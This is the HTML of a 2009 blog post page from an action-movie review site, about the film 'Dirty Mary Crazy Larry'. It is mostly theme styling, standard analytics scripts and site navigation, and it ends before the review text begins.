

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/dirty-mary-crazy-larry-complacent-deke/
body_size: 16707
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Dirty Mary Crazy Larry &#038; Complacent Deke &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Dirty Mary Crazy Larry &#038; Complacent Deke Comments Feed" href="https://allouttabubblegum.com/new-home/dirty-mary-crazy-larry-complacent-deke/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fdirty-mary-crazy-larry-complacent-deke%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fdirty-mary-crazy-larry-complacent-deke%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/posts/1329" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://allouttabubblegum.com/new-home/dirty-mary-crazy-larry-complacent-deke/" />
<link rel='shortlink' href='https://allouttabubblegum.com/new-home/?p=1329' />
<meta name="generator" content="Site Kit by Google 1.146.0" /><link rel="pingback" href="https://allouttabubblegum.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-1329 single-format-standard wp-embed-responsive wp-theme-koromo  right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-1329" class="post-1329 post type-post status-publish format-standard hentry category-reviews tag-rantbo-breakdwon-review-dirty-mary-crazy-larry" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Dirty Mary Crazy Larry &#038; Complacent Deke</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/dirty-mary-crazy-larry-complacent-deke/" title="2:26 am" rel="bookmark"><time class="entry-date published" datetime="2009-08-11T02:26:23-06:00" itemprop="datePublished">August 11, 2009</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/rant/" title="View all posts by Rant" rel="author" itemprop="url"><span class="author-name" itemprop="name">Rant</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<p style="text-align: center;"><img decoding="async" class="alignnone aligncenter" src="http://www.allouttabubblegum.com/wp-content/uploads/2009/08/DMCL%2001.jpg" alt="" /></p>
